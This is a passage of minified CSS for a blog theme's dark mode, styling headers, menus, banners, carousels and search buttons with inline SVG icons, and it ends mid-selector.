button.owl-next{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="rgba(255,255,255,0.5)" d="M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z"></path></svg>')}body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks li a{border-color:rgba(var(--white-color-rgb),.5);color:var(--white-color)}.chic-dark-mode-enabled .additional-post article,.chic-dark-mode-enabled .site-header.style-fifteen .header-t,.chic-dark-mode-enabled .site-header.style-fourteen .header-t,.chic-dark-mode-enabled .site-header.style-sixteen .header-t,.chic-dark-mode-enabled .site-header.style-thirteen .header-t,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li a,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li a,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li a,.chic-dark-mode-enabled .style-ten .secondary-menu ul li a,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .widget-area .widget_archive ul li,.chic-dark-mode-enabled .widget-area .widget_categories ul li,.chic-dark-mode-enabled .widget-area .widget_meta ul li,.chic-dark-mode-enabled .widget-area .widget_nav_menu ul li,.chic-dark-mode-enabled .widget-area .widget_pages ul li,.chic-dark-mode-enabled.archive .content-area .page-header,.chic-dark-mode-enabled.archive.author .content-area>.author-section,.chic-dark-mode-enabled.post-layout-eight .site-main article,.chic-dark-mode-enabled.post-layout-five .site-main article,.chic-dark-mode-enabled.post-layout-four .site-main article,.chic-dark-mode-enabled.post-layout-one .site-main article,.chic-dark-mode-enabled.post-layout-seven .site-main article,.chic-dark-mode-enabled.post-layout-six .site-main article,.chic-dark-mode-enabled.post-layout-ten .site-main article,.chic-dark-mode-enabled.post-layout-twelve .site-main article,.chic-dark-mode-enabled.post-layout-two .site-main article,.chic-dark-mode-enabled.search-results .content-area>.page-header .search-form,body.chic-dark-mode-enabled.post-layout-nine .site-main article,body.chic-dark-mode-enabled.post-layout-three .site-main article{border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .pagination .page-numbers,.chic-dark-mode-enabled .site-main+.navigation.pagination .page-numbers{background:#232323;color:var(--font-color)}.chic-dark-mode-enabled .pagination .page-numbers svg path{stroke:var(--font-color)}.chic-dark-mode-enabled .pagination .page-numbers.dots:hover{color:var(--font-color)}.chic-dark-mode-enabled .pagination .page-numbers.current,.chic-dark-mode-enabled .pagination .page-numbers:hover{box-shadow:0 2px 20px rgba(var(--white-color-rgb),.05)}.chic-dark-mode-enabled .widget_raratheme_author_bio .text-signature{color:rgba(var(--white-color-rgb),5)}.chic-dark-mode-enabled .widget_raratheme_author_bio .author-socicons li a,.chic-dark-mode-enabled .widget_rtc_social_links ul li a{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .instagram-section img,.chic-dark-mode-enabled .widget_blossomthemes_email_newsletter_widget .img-holder img{opacity:1}.chic-dark-mode-enabled .portfolio-sorting .button,.chic-dark-mode-enabled .widget_raratheme_popular_post ul li .entry-header .entry-meta a,.chic-dark-mode-enabled .widget_raratheme_recent_post ul li .entry-header .entry-meta a{color:rgba(var(--white-color-rgb),.7)}.chic-dark-mode-enabled .portfolio-sorting .button.is-checked,.chic-dark-mode-enabled .portfolio-sorting .button:hover{color:var(--primary-color)}.chic-dark-mode-enabled .instagram-section::before{background:rgba(var(--black-color-rgb),.85)}.chic-dark-mode-enabled .author-section .social-list li a{background:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .author-section .social-list li a:hover{background:var(--primary-color)}.chic-dark-mode-enabled.search-results .content-area>.page-header .search-field{background:0 0;color:var(--white-color)}.chic-dark-mode-enabled.search-results .content-area>.page-header .search-submit{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23ccc" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-position:center}.chic-dark-mode-enabled.search-results .content-area>.page-header .search-submit:hover{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2390BAB5" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>')}.chic-dark-mode-enabled.error404 .site-main .error-num{text-shadow:0 -10px rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.error404 .site-main .btn-readmore{background:var(--white-color);color:var(--black-color)}.chic-dark-mode-enabled.error404 .site-main .btn-readmore:hover{background:var(--primary-color);color:var(--white-color)}.chic-dark-mode-enabled .header-search-wrap .search-form .search-submit{background-color:transparent}.chic-dark-mode-enabled .feature-section.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-],.chic-dark-mode-enabled .popular-section.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]{background-color:var(--black-color)}.chic-dark-mode-enabled .feature-section.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .popular-section.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .search-form .search-submit{background-color:var(--primary-color)}.chic-dark-mode-enabled .search-form .search-submit{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center}.chic-dark-mode-enabled .site-header.style-fifteen .header-mid,.chic-dark-mode-enabled .site-header.style-four,.chic-dark-mode-enabled .site-header.style-fourteen,.chic-dark-mode-enabled .site-header.style-nine .header-bottom,.chic-dark-mode-enabled .site-header.style-seven .header-bottom,.chic-dark-mode-enabled .site-header.style-sixteen .header-mid,.chic-dark-mode-enabled .site-header.style-ten,.chic-dark-mode-enabled .site-header.style-thirteen{box-shadow:0 2px 10px rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .style-eighteen .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-fifteen .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-seventeen .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-sixteen .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-ten .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu .toggle-btn .toggle-bar{background:var(--font-color)}.chic-dark-mode-enabled .style-eighteen .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-fifteen .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-seventeen .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-sixteen .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-ten .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar{background:var(--primary-color)}.chic-dark-mode-enabled .style-eighteen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-nineteen .header-bottom,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-ten .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul.nav-menu{background:var(--black-color);box-shadow:0 2px 15px rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .style-eighteen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-eighteen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-eleven .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-eleven .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-fifteen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-fifteen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-nine .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-nine .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-nineteen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-nineteen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-seventeen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-seventeen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-sixteen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-sixteen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-ten .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-ten .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-twelve .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-twelve .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-two .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-two .secondary-menu .nav-menu .close::before{background:var(--font-color)}.chic-dark-mode-enabled .style-eighteen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-eighteen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-eleven .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-eleven .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-fifteen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-fifteen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-nine .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-nine .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-nineteen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-nineteen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-seventeen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-seventeen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-sixteen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-sixteen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-ten .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-ten .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-twelve .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-twelve .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-two .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-two .secondary-menu .nav-menu .close:hover::before{background:red}.chic-dark-mode-enabled .style-eighteen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-nine .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-ten .secondary-menu ul li a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul ul li a{color:var(--font-color)}.chic-dark-mode-enabled .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:rgba(var(--white-color-rgb),.2)}.chic-dark-mode-enabled .main-navigation .toggle-btn,.chic-dark-mode-enabled .secondary-menu .toggle-btn,.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .banner-title,.chic-dark-mode-enabled .site-banner.style-six .banner-caption .banner-title,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .banner-title,.chic-dark-mode-enabled .site-banner.style-twelve .banner-caption .banner-title{background:0 0}.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-eleven .banner-meta>span,.chic-dark-mode-enabled .site-banner.style-eleven .banner-meta>span a,.chic-dark-mode-enabled .site-banner.style-nine .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-nine .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-ten .banner-meta>span,.chic-dark-mode-enabled .site-banner.style-ten .banner-meta>span a{color:var(--font-color)}.chic-dark-mode-enabled .site-banner.style-eleven .banner-meta>span::after,.chic-dark-mode-enabled .site-banner.style-ten .banner-meta>span::after{background:rgba(var(--white-color-rgb),.25)}.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .banner-title a,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .banner-title a{color:var(--white-color)}.chic-dark-mode-enabled .site-banner.style-nine .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-],.chic-dark-mode-enabled .site-banner.style-ten .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]{background-color:rgba(var(--white-color-rgb),.3)}.chic-dark-mode-enabled .site-banner.style-nine .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .site-banner.style-ten .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover{background-color:var(--primary-color)}.chic-dark-mode-enabled .site-header.style-five .header-mid .search-form .search-field,.chic-dark-mode-enabled .site-header.style-fourteen .search-form .search-field,.chic-dark-mode-enabled .site-header.style-seven .header-bottom .search-form .search-field{background:0 0;color:var(--white-color)}.chic-dark-mode-enabled .site-header.style-five .header-mid .search-form .search-submit,.chic-dark-mode-enabled .site-header.style-fourteen .search-form .search-submit,.chic-dark-mode-enabled .site-header.style-seven .header-bottom .search-form .search-submit{border-left-color:rgba(var(--white-color-rgb),.15);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23ccc" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>')}.chic-dark-mode-enabled .site-header.style-five .header-mid .search-form .search-submit:hover,.chic-dark-mode-enabled .site-header.style-fourteen .search-form .search-submit:hover,.chic-dark-mode-enabled .site-header.style-seven .header-bottom .search-form .search-submit:hover{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2390BAB5" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>')}.chic-dark-mode-enabled .style-eight .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-eight .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-eleven .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-eleven .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-fifteen .header-mid .header-social+.cart-block,.chic-dark-mode-enabled .style-fifteen .header-mid .header-social+.header-search,.chic-dark-mode-enabled .style-four .header-bottom .header-search+.cart-block,.chic-dark-mode-enabled .style-nine .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-nine .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-nineteen .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-nineteen .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-sixteen .header-mid .header-social+.cart-block,.chic-dark-mode-enabled .style-sixteen .header-mid .header-social+.header-search,.chic-dark-mode-enabled .style-three .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-three .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-twelve .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-twelve .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-two .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-two .header-bottom .header-social+.header-search{border-left-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .site-header.style-eighteen .header-mid,.chic-dark-mode-enabled .site-header.style-seventeen .header-mid{box-shadow:0 2px 10px rgba(var(--white-color-rgb),.15);border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .site-banner.style-eight .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-eight .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-five .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-five .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-six .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-six .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-three .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-three .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-twelve .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-twelve .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-two .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-two .banner-caption .cat-links a::after{color:var(--white-color)}.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu{border-right-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]{background-color:var(--font-color)}.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover{background-color:var(--primary-color)}.chic-dark-mode-enabled .promo-section .owl-carousel>.owl-nav button[class*=owl-],.chic-dark-mode-enabled .site-banner.style-five .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-],.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-],.chic-dark-mode-enabled .site-banner.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23000" d="M152.485 396.284l19.626-19.626c4.753-4.753 4.675-12.484-.173-17.14L91.22 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H91.22l80.717-77.518c4.849-4.656 4.927-12.387.173-17.14l-19.626-19.626c-4.686-4.686-12.284-4.686-16.971 0L3.716 247.515c-4.686 4.686-4.686 12.284 0 16.971l131.799 131.799c4.686 4.685 12.284 4.685 16.97-.001z"></path></svg>')}.chic-dark-mode-enabled .promo-section .owl-carousel>.owl-nav button[class*=owl-]:hover,.chic-dark-mode-enabled .site-banner.style-five .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .site-banner.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M152.485 396.284l19.626-19.626c4.753-4.753 4.675-12.484-.173-17.14L91.22 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H91.22l80.717-77.518c4.849-4.656 4.927-12.387.173-17.14l-19.626-19.626c-4.686-4.686-12.284-4.686-16.971 0L3.716 247.515c-4.686 4.686-4.686 12.284 0 16.971l131.799 131.799c4.686 4.685 12.284 4.685 16.97-.001z"></path></svg>')}.chic-dark-mode-enabled .promo-section .owl-carousel>.owl-nav button.owl-next,.chic-dark-mode-enabled .site-banner.style-five .owl-carousel .owl-stage-outer+.owl-nav .owl-next,.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav .owl-next,.chic-dark-mode-enabled .site-banner.style-three .owl-carousel .owl-stage-outer+.owl-nav .owl-next{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23000" d="M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z"></path></svg>')}.chic-dark-mode-enabled .promo-section .owl-carousel>.owl-nav button.owl-next:hover,.chic-dark-mode-enabled .site-banner.style-five .owl-carousel .owl-stage-outer+.owl-nav .owl-next:hover,.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav .owl-next:hover,.chic-dark-mode-enabled .site-banner.style-three .owl-carousel .owl-stage-outer+.owl-nav .owl-next:hover{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z"></path></svg>')}.chic-dark-mode-enabled.single-post .site-main .article-meta .favourite a{background:rgba(var(--white-color-rgb),.15);box-shadow:none}.chic-dark-mode-enabled.single-post .site-main .article-meta .favourite a:hover{background:#da222e}.chic-dark-mode-enabled.single .site-main .author-signature .social-networks li a,.chic-dark-mode-enabled.single-post .site-main .article-meta .social-list li a,.chic-dark-mode-enabled.single-post .site-main .entry-footer .cat-tags a{background:rgba(var(--white-color-rgb),.15);color:var(--white-color)}.chic-dark-mode-enabled.single .site-main .author-signature .social-networks li a:hover,.chic-dark-mode-enabled.single-post .site-main .article-meta .social-list li a:hover,.chic-dark-mode-enabled.single-post .site-main .entry-footer .cat-tags a:hover{background:var(--primary-color)}.chic-dark-mode-enabled .post-navigation .nav-links a .post-title{color:var(--font-color)}.chic-dark-mode-enabled.single-style-five .site-content>.entry-header .entry-title,.chic-dark-mode-enabled.single-style-four .site-main .entry-header .entry-title,.chic-dark-mode-enabled.single-style-seven .site-content>.entry-header .entry-title,.chic-dark-mode-enabled.single-style-six .site-content>.entry-header .entry-title,.chic-dark-mode-enabled.single-style-three .site-main .entry-header .entry-title{color:var(--white-color)}.additional-post article .entry-footer>span a:hover,.additional-post article .entry-meta>span a:hover,.additional-post article .entry-meta>span.category a:hover,.chic-dark-mode-enabled .additional-post article .entry-title a:hover,.chic-dark-mode-enabled .cart-block a:hover,.chic-dark-mode-enabled .feature-section article .entry-title a:hover,.chic-dark-mode-enabled .header-social ul li a:hover,.chic-dark-mode-enabled .main-navigation ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .main-navigation ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current-menu-item>a,.chic-dark-mode-enabled .main-navigation ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current_page_ancestor>a,.chic-dark-mode-enabled .main-navigation ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current_page_item>a,.chic-dark-mode-enabled .main-navigation ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li:hover>a,.chic-dark-mode-enabled .post-navigation .nav-links a:hover .post-title,.chic-dark-mode-enabled .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .site-banner.style-eight .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .banner-title a:hover,.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-eleven .banner-meta>span a:hover,.chic-dark-mode-enabled .site-banner.style-five .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-nine .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-six .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .banner-title a:hover,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-ten .banner-meta>span a:hover,.chic-dark-mode-enabled .site-banner.style-three .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-twelve .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-two .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul 